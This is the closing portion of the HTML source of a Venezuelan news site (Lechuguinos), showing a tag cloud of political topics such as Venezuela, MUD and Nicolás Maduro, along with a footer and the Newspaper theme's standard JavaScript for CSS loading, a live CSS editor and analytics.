<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6970305e59eda
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970305e5a10a"></textarea>
						<div id="td_live_css_uid_1_6970305e5a10a" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970305e5a10a');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970305e5a10a");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>